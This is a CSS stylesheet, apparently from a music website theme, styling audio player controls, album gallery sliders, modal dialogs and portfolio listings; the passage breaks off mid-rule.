.ltx-media-element.ltx-layout-title .meta,
.ltx-media-element.ltx-layout-title .row > div {
  min-height: 54px;
}
.ltx-media-element.ltx-layout-title .mejs-duration {
  margin-bottom: 26px;
}
.ltx-media-element.ltx-layout-title .mejs-horizontal-volume-slider {
  top: 14px !important;
}
@media (max-width: 768px) {
  .ltx-media-element.ltx-layout-title div.mejs-time {
    margin-top: 10px !important;
  }
}
@media (max-width: 768px) {
  .ltx-media-element.ltx-layout-title .mejs-controls {
    padding-left: 0 !important;
  }
}
@media (max-width: 768px) {
  .ltx-media-element.ltx-layout-title .mejs-button {
    position: absolute !important;
    right: 0 !important;
    left: auto !important;
  }
}
.ltx-media-element .meta {
  padding-left: 2px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
@media (max-width: 768px) {
  .ltx-media-element .meta {
    padding-left: 0;
    padding-top: 10px;
  }
}
.ltx-media-element .meta .header {
  margin-top: 6px;
  margin-bottom: 4px;
}
.ltx-media-element .meta .header span {
  color: #9C2330;
  color: var(--main);
}
.ltx-media-element .meta .header span:after {
  content: ".";
  margin-right: 8px;
}
.ltx-media-element.ltx-layout-title {
  max-width: 500px;
}
.ltx-media-element.ltx-layout-title .meta .header {
  margin-top: 2px;
  font-size: 16px;
}
.ltx-media-element .media-content {
  position: relative;
}
.ltx-media-element .mejs-container {
  position: absolute;
  right: 0;
  top: 0;
}
.ltx-media-element .mejs-container {
  background: transparent;
  width: 100% !important;
  min-width: auto !important;
}
.ltx-media-element .mejs-container .mejs-controls,
.ltx-media-element .mejs-container .mejs-embed,
.ltx-media-element .mejs-container .mejs-embed body {
  background: transparent;
}
.ltx-media-element .mejs-container .mejs-controls {
  top: 0;
  position: relative;
}
@media (min-width: 1600px) {
  .ltx-media-element .mejs-container .mejs-controls {
    padding-left: 130px;
  }
}
.ltx-media-element .mejs-container .mejs-controls .mejs-currenttime-container {
  display: none;
}
.ltx-media-element .mejs-container .mejs-controls div.mejs-time-rail {
  display: none;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 24px;
  height: 24px;
}
@media (min-width: 1600px) {
  .ltx-media-element .mejs-container .mejs-controls .mejs-button {
    left: 120px;
  }
}
@media (max-width: 768px) {
  .ltx-media-element .mejs-container .mejs-controls .mejs-button {
    right: 0;
    left: auto;
  }
}
.ltx-media-element .mejs-container .mejs-controls .mejs-button button {
  background: none;
  display: block !important;
  position: relative;
  outline: none;
  margin: 0;
  padding: 0;
  width: 24px;
  height: 24px;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-button button:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #9C2330;
  color: var(--main);
  font-size: 24px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-button button:hover:after {
  color: #191716;
  color: var(--black);
}
.ltx-media-element .mejs-container .mejs-controls .mejs-button.mejs-replay,
.ltx-media-element .mejs-container .mejs-controls .mejs-button.mejs-pause,
.ltx-media-element .mejs-container .mejs-controls .mejs-button.mejs-play {
  z-index: 100;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-button.mejs-replay button:after,
.ltx-media-element .mejs-container .mejs-controls .mejs-button.mejs-play button:after {
  content: "\f144" !important;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-button.mejs-pause button:after {
  content: "\f28b" !important;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-duration-container {
  min-height: 80px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0;
  margin-left: 24px;
  margin-top: 2px;
}
@media (max-width: 768px) {
  .ltx-media-element .mejs-container .mejs-controls .mejs-duration-container {
    min-height: 60px;
  }
}
.ltx-media-element .mejs-container .mejs-controls .mejs-duration-container .mejs-duration {
  color: #191716;
  color: var(--black);
  font-size: 16px;
}
.ltx-media-element .mejs-container .mejs-controls div.mejs-time {
  position: relative;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-media-element .mejs-container .mejs-controls div.mejs-time {
    margin-left: 30px;
  }
}
@media (max-width: 768px) {
  .ltx-media-element .mejs-container .mejs-controls div.mejs-time {
    left: 0;
    right: auto;
    margin-left: 0 !important;
  }
}
.ltx-media-element .mejs-container .mejs-controls div.mejs-time span {
  margin-right: 40px;
  min-height: 40px;
  line-height: 40px;
  padding-right: 30px;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-volume-button {
  right: 88px !important;
  left: auto !important;
}
@media (max-width: 768px) {
  .ltx-media-element .mejs-container .mejs-controls .mejs-volume-button {
    left: 50% !important;
    right: auto !important;
    margin-left: -44px;
    margin-top: -12px;
    -webkit-transform: translateX(-50%) !important;
    -moz-transform: translateX(-50%) !important;
    -ms-transform: translateX(-50%) !important;
    -o-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
  }
}
.ltx-media-element .mejs-container .mejs-controls .mejs-volume-button button {
  text-align: left;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-volume-button button:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f027";
  display: block;
  font-size: 24px;
  color: #191716;
  color: var(--black);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-volume-button button:hover {
  background: transparent;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-volume-button button:hover:after {
  color: #9C2330;
  color: var(--main);
}
.ltx-media-element .mejs-container .mejs-controls .mejs-volume-button.mejs-unmute button:after {
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  position: absolute;
  right: 0px;
  top: 26px;
  width: 80px !important;
}
@media (max-width: 768px) {
  .ltx-media-element .mejs-container .mejs-controls .mejs-horizontal-volume-slider {
    left: 50% !important;
    right: auto !important;
    top: 16px;
    margin-left: 15px;
    -webkit-transform: translateX(-50%) !important;
    -moz-transform: translateX(-50%) !important;
    -ms-transform: translateX(-50%) !important;
    -o-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
  }
}
.ltx-media-element .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  height: 7px !important;
  width: 80px !important;
}
.ltx-media-element .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.ltx-media-element .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.ltx-media-element .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.ltx-media-element .mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background-color: #191716;
  background-color: var(--black);
}
.bg-color-black .ltx-media-element,
.bg-color-gray .ltx-media-element {
  border-color: rgba(255, 255, 255, 0.1);
}
.bg-color-black .ltx-media-element:first-child,
.bg-color-gray .ltx-media-element:first-child {
  border-top: 0;
}
.bg-color-black .ltx-media-element:last-child,
.bg-color-gray .ltx-media-element:last-child {
  border-bottom: 0;
}
.bg-color-black .ltx-media-element .mejs-container .mejs-controls .mejs-duration-container .mejs-duration,
.bg-color-gray .ltx-media-element .mejs-container .mejs-controls .mejs-duration-container .mejs-duration,
.bg-color-black .ltx-media-element .meta .header,
.bg-color-gray .ltx-media-element .meta .header {
  color: #fff;
  color: var(--white);
}
.bg-color-black .ltx-media-element .mejs-container .mejs-controls,
.bg-color-gray .ltx-media-element .mejs-container .mejs-controls {
  padding-left: 30px;
}
.bg-color-black .ltx-media-element .mejs-container .mejs-controls .mejs-button,
.bg-color-gray .ltx-media-element .mejs-container .mejs-controls .mejs-button {
  left: 20px;
}
.bg-color-black .ltx-media-element .mejs-container .mejs-controls .mejs-button button:after,
.bg-color-gray .ltx-media-element .mejs-container .mejs-controls .mejs-button button:after {
  color: #9C2330;
  color: var(--main);
}
.bg-color-black .ltx-media-element .mejs-container .mejs-controls .mejs-button button:hover:after,
.bg-color-gray .ltx-media-element .mejs-container .mejs-controls .mejs-button button:hover:after {
  color: #fff;
  color: var(--white);
}
.bg-color-black .ltx-media-element .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.bg-color-gray .ltx-media-element .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.bg-color-black .ltx-media-element .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
.bg-color-gray .ltx-media-element .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
  background-color: #E9E9EA;
}
.bg-color-black .ltx-media-element .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.bg-color-gray .ltx-media-element .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.bg-color-black .ltx-media-element .mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,
.bg-color-gray .ltx-media-element .mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background-color: #9C2330;
  background-color: var(--main);
}
.mejs-horizontal-volume-total {
  top: 16px !important;
}
.ltx-album-sc .swiper-slide-shadow-left,
.ltx-album-sc .swiper-slide-shadow-right,
.ltx-album-sc .swiper-cube-shadow {
  display: none !important;
}
@media (min-width: 1200px) {
  .ltx-album-sc .ltx-gallery-top .swiper-slide-next {
    margin-left: 100px;
  }
}
.ltx-album-sc .ltx-gallery-thumbs {
  margin-top: 100px;
}
.ltx-album-sc .ltx-gallery-thumbs .swiper-slide {
  -webkit-transition: border 0.5s;
  -moz-transition: border 0.5s;
  -o-transition: border 0.5s;
  transition: border 0.5s;
  border: 2px solid transparent;
  cursor: pointer;
  overflow: hidden;
}
.ltx-album-sc .ltx-gallery-thumbs .swiper-slide img {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-album-sc .ltx-gallery-thumbs .swiper-slide:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.ltx-album-sc .ltx-gallery-thumbs .swiper-slide-thumb-active {
  border: 2px solid #9C2330;
  border-color: #9C2330;
  border-color: var(--main);
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-album-sc .div-content {
    padding-left: 80px;
  }
}
@media (max-width: 1199px) {
  .ltx-album-sc .div-content {
    margin-top: 40px;
  }
  .ltx-album-sc .div-content .ltx-media-element {
    margin: 0 auto;
  }
}
@media (max-width: 768px) {
  .ltx-album-sc .div-content {
    margin-top: 0;
  }
}
.ltx-album-sc .div-image {
  text-align: center;
  position: relative;
  margin-top: 10px;
}
@media (max-width: 768px) {
  .ltx-album-sc .div-image {
    display: none;
  }
}
.ltx-album-sc .div-image span {
  display: inline-block;
  position: relative;
  margin-left: -80px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (min-width: 1200px) {
  .ltx-album-sc .div-image span:hover {
    -webkit-transform: translateX(-80px);
    -moz-transform: translateX(-80px);
    -ms-transform: translateX(-80px);
    -o-transform: translateX(-80px);
    transform: translateX(-80px);
  }
}
@media (max-width: 1199px) {
  .ltx-album-sc .div-image span {
    margin-left: 0;
  }
}
.ltx-album-sc .div-image span .ltx-shadow {
  position: absolute;
}
.ltx-album-sc .div-image span .ltx-vinyl {
  position: absolute;
  left: 80px;
  z-index: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-album-sc .div-image span .slider-image {
  max-width: 500px;
  position: relative;
  z-index: 2;
}
.ltx-album-sc .div-image span:hover .ltx-vinyl {
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
}
@media (min-width: 1200px) {
  .ltx-album-sc .div-image span:hover .ltx-vinyl {
    -webkit-transform: translateX(140px);
    -moz-transform: translateX(140px);
    -ms-transform: translateX(140px);
    -o-transform: translateX(140px);
    transform: translateX(140px);
  }
}
.ltx-tracks-player {
  height: 100px;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-left: 40px;
}
@media (max-width: 991px) {
  .ltx-tracks-player {
    padding-left: 0;
    height: auto;
  }
}
.ltx-tracks-player .jp-jplayer {
  width: 60px !important;
  height: 60px !important;
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
  position: absolute;
}
@media (max-width: 1199px) {
  .ltx-tracks-player .jp-jplayer {
    display: none !important;
  }
}
.ltx-tracks-player .jp-jplayer > img {
  width: 60px !important;
  height: auto !important;
}
.ltx-tracks-player .jp-details {
  display: inline-block !important;
  text-align: left;
  float: left;
  padding-left: 80px;
  margin-top: 2px;
  width: 350px;
}
@media (max-width: 1199px) {
  .ltx-tracks-player .jp-details {
    padding-left: 0;
  }
}
@media (max-width: 991px) {
  .ltx-tracks-player .jp-details {
    display: block !important;
    float: none;
    text-align: center;
    width: auto;
  }
}
.ltx-tracks-player .jp-details .jp-title {
  color: #fff;
  color: var(--white);
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 18px;
}
.ltx-tracks-player .jp-details .jp-title span {
  margin-top: -2px;
  font-size: 16px;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  display: block;
}
.ltx-tracks-player .jp-gui {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.ltx-tracks-player .jp-gui .jp-interface {
  padding-top: 11px;
  text-align: left;
  margin-left: 440px;
  position: relative;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-tracks-player .jp-gui .jp-interface {
    margin-left: 300px;
  }
}
@media (max-width: 1199px) {
  .ltx-tracks-player .jp-gui .jp-interface {
    margin-left: 100px;
  }
}
@media (max-width: 991px) {
  .ltx-tracks-player .jp-gui .jp-interface {
    margin-left: 15px;
  }
}
@media (max-width: 768px) {
  .ltx-tracks-player .jp-gui .jp-interface {
    text-align: center;
    margin: 0;
  }
}
.ltx-tracks-player .jp-gui .jp-interface > div {
  display: inline-block;
}
.ltx-tracks-player .jp-gui .jp-interface .jp-timeline {
  width: 510px;
  padding-left: 42px;
  padding-right: 80px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-timeline {
    width: 350px;
    padding-left: 0px;
    padding-right: 0;
  }
}
@media (max-width: 1199px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-timeline {
    width: auto !important;
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 768px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-timeline {
    display: none;
  }
}
.ltx-tracks-player .jp-gui .jp-interface .jp-timeline > div {
  display: inline-block;
}
.ltx-tracks-player .jp-gui .jp-interface .jp-current-time {
  position: absolute;
  left: 0;
  top: 17px;
}
@media (max-width: 1199px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-current-time {
    position: relative;
    left: auto;
    top: 2px;
  }
}
.ltx-tracks-player .jp-gui .jp-interface .jp-duration {
  position: absolute;
  left: 465px;
  top: 17px;
}
@media (max-width: 1199px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-duration {
    display: none !important;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-duration {
    left: 360px;
  }
}
.ltx-tracks-player .jp-gui .jp-interface .jp-progress {
  width: 400px;
  margin-left: 10px;
  margin-right: 10px;
}
@media (max-width: 1199px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-progress {
    display: none !important;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-progress {
    width: 280px;
  }
}
.ltx-tracks-player .jp-gui .jp-interface .jp-progress .jp-seek-bar {
  background-color: #fff;
  background-color: var(--white);
  cursor: pointer;
}
.ltx-tracks-player .jp-gui .jp-interface .jp-progress .jp-seek-bar .jp-play-bar {
  height: 6px;
  background-color: #191716;
  background-color: var(--black);
  overflow: hidden;
}
.ltx-tracks-player .jp-gui .jp-interface .jp-controls-holder {
  margin-left: 0px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-controls-holder {
    margin-left: 40px;
  }
}
.ltx-tracks-player .jp-gui .jp-interface .jp-controls-holder .jp-controls {
  position: relative;
  top: 5px;
  display: inline-block;
}
.ltx-tracks-player .jp-gui .jp-interface .jp-controls-holder .jp-controls button {
  margin-left: 22px;
}
@media (max-width: 768px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-controls-holder {
    margin-left: -22px;
  }
}
.ltx-tracks-player .jp-gui .jp-interface .jp-volume-controls {
  display: inline-block;
  width: 160px;
  float: right;
  margin-right: 70px;
  text-align: left;
  margin-top: 5px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-volume-controls {
    margin-right: 30px;
  }
}
@media (max-width: 1199px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-volume-controls {
    margin-right: 15px;
  }
}
@media (max-width: 768px) {
  .ltx-tracks-player .jp-gui .jp-interface .jp-volume-controls {
    display: block;
    float: none;
    text-align: center;
    margin: 20px auto 0;
    position: relative;
    left: -64px;
    display: none;
  }
}
.ltx-tracks-player .jp-gui .jp-interface .jp-volume-controls button {
  display: inline-block;
}
.ltx-tracks-player .jp-gui .jp-interface .jp-volume-controls button:after {
  font-size: 26px;
}
.ltx-tracks-player .jp-gui .jp-interface .jp-volume-controls .jp-volume-bar {
  background-color: #fff;
  background-color: var(--white);
  width: 120px;
  cursor: pointer;
  display: inline-block;
  position: absolute;
  margin-top: 10px;
  margin-left: 5px;
}
.ltx-tracks-player .jp-gui .jp-interface .jp-volume-controls .jp-volume-bar .jp-volume-bar-value {
  height: 6px;
  background-color: #191716;
  background-color: var(--black);
  overflow: hidden;
}
.ltx-tracks-player .jp-gui .jp-interface button {
  border: 0 none;
  background: transparent;
  font-size: 0px;
  color: transparent;
  padding: 0;
  line-height: 1em;
  min-width: 22px;
}
.ltx-tracks-player .jp-gui .jp-interface button:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  color: #191716;
  color: var(--black);
  -webkit-transition: color 0.1s;
  -moz-transition: color 0.1s;
  -o-transition: color 0.1s;
  transition: color 0.1s;
}
.ltx-tracks-player .jp-gui .jp-interface button.jp-mute:after {
  content: "\f027";
}
.ltx-tracks-player .jp-gui .jp-interface button.jp-unmute:after {
  content: "\f026";
  margin-left: -5px;
}
.ltx-tracks-player .jp-gui .jp-interface button.jp-play:after {
  content: "\f04b";
}
.ltx-tracks-player .jp-gui .jp-interface button.jp-pause:after {
  content: "\f04c";
}
.ltx-tracks-player .jp-gui .jp-interface button.jp-previous:after {
  content: "\f049";
}
.ltx-tracks-player .jp-gui .jp-interface button.jp-next:after {
  content: "\f050";
}
.ltx-tracks-player .jp-playlist {
  display: none;
}
.modal-open {
  overflow: visible !important;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal {
  position: fixed;
  right: auto;
  bottom: auto;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.modal-dialog {
  position: relative;
  width: auto;
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
  -moz-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
}
@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(99%);
}
.modal-dialog-centered::before {
  display: block;
  height: calc(99vh);
  content: "";
}
.modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-color: var(--white);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  outline: 0;
  padding: 80px 60px 30px;
  -webkit-box-shadow: 0 0 0 transparent;
  -moz-box-shadow: 0 0 0 transparent;
  box-shadow: 0 0 0 transparent;
  text-align: center;
}
@media (max-width: 768px) {
  .modal-content {
    padding: 80px 20px 30px;
  }
}
.modal-content .heading {
  margin: 0;
}
.modal-content .heading span:after {
  border-color: #fff;
  border-color: var(--white);
}
.modal-content .btns {
  margin-top: 30px;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #191716;
  background-color: var(--black);
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.fade.in {
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
.modal-backdrop.show {
  opacity: 0.5;
}
.modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem;
}
.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    min-width: 550px;
    max-width: 600px;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px;
  }
}
.ltx-portfolio,
.ltx-portfolio-sc {
  margin-top: -30px;
}
.ltx-portfolio .ltx-item,
.ltx-portfolio-sc .ltx-item {
  margin-top: 30px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-portfolio .ltx-item img,
.ltx-portfolio-sc .ltx-item img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-portfolio .ltx-item .photo,
.ltx-portfolio-sc .ltx-item .photo {
  overflow: hidden;
  display: block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-portfolio .ltx-item .photo:hover img,
.ltx-portfolio-sc .ltx-item .photo:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.ltx-portfolio .ltx-description,
.ltx-portfolio-sc .ltx-description {
  margin: 15px 0 0 0;
  font-size: 12px;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
}
.ltx-portfolio .ltx-description .header,
.ltx-portfolio-sc .ltx-description .header {
  margin: 0 0 5px 0;
}
.ltx-portfolio .ltx-description .year,
.ltx-portfolio-sc .ltx-description .year {
  color: #9C2330;
  color: var(--main);
}
.ltx-portfolio .ltx-description .rate,
.ltx-portfolio-sc .ltx-description .rate,
.ltx-portfolio .ltx-description .comments,
.ltx-portfolio-sc .ltx-description .comments {
  float: right;
}
.ltx-portfolio .ltx-description .rate:before,
.ltx-portfolio-sc .ltx-description .rate:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f005";
  color: #BDA881;
  color: var(--second);
  margin-right: 7px;
}
.ltx-portfolio .ltx-description .comments,
.ltx-portfolio-sc .ltx-description .comments {
  margin-left: 20px;
}
.ltx-portfolio .ltx-description .comments:before,
.ltx-portfolio-sc .ltx-description .comments:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f27a";
  color: #BDA881;
  color: var(--second);
  margin-right: 7px;
  position: relative;
  top: -1px;
}
.bg-color-black .ltx-portfolio-sc .header {
  color: #fff;
  color: var(--white);
}
.bg-color-black .ltx-portfolio-sc .header:hover {
  color: #9C2330;
  color: var(--main);
}
.bg-color-black .ltx-description .rate,
.bg-color-black .ltx-description .comments {
  color: #fff;
  color: var(--white);
}
.ltx-portfolio-cats-sc {
  max-width: 1540px;
}
.ltx-portfolio-cats-sc .ltx-item {
  margin-top: 15px;
  margin-bottom: 15px;
  text-align: center;
  display: block;
  background-color: #F1EEE7;
  background-color: var(--gray);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  padding: 30px 20px;
}
.ltx-portfolio-cats-sc .ltx-item:hover .ltx-icon {
  background-color: #191716;
  background-color: var(--black);
}
.ltx-portfolio-cats-sc .ltx-icon {
  font-size: 32px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  margin: 0 auto 8px;
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff;
  color: var(--white);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-portfolio-cats-sc .image {
  display: inline-block;
  text-align: center;
  line-height: 60px;
  margin: 0 auto 8px;
}
.ltx-portfolio-cats-sc .image img {
  max-width: 60px;
  height: auto;
}
.ltx-portfolio-cats-sc .header {
  margin: 0;
}
.ltx-portfolio-cats-sc .header span {
  font-weight: 400;
}
.ltx-portfolio-single .ltx-portfolio-poster img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-portfolio-single .ltx-inner-header {
  margin: 0 0 10px 0;
}
.ltx-portfolio-single .image img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-portfolio-single .ltx-short-info .fa {
  color: #BDA881;
  color: var(--second);
}
.ltx-portfolio-single .ltx-gallery .row {
  margin: 0px -10px 0;
}
.ltx-portfolio-single .ltx-gallery .row > div {
  padding: 10px 10px 10px;
}
.ltx-portfolio-single .ltx-gallery img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-portfolio-single .ltx-gallery .item .fa {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  font-size: 18px;
  color: #fff;
  color: var(--white);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background: rgba(0, 0, 0, 0.5);
  padding: 10px;
  z-index: 10;
}
.ltx-portfolio-single .ltx-gallery .item:hover .fa {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}
.ltx-portfolio-single .ltx-portfolio-stars {
  list-style: none;
  padding: 0;
  margin: -3% 0 0 -3%;
  text-align: left;
}
.ltx-portfolio-single .ltx-portfolio-stars img {
  display: block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-portfolio-single .ltx-portfolio-stars li {
  text-align: center;
  margin: 3% 0 0 3%;
  display: inline-block;
  width: 30%;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 14px;
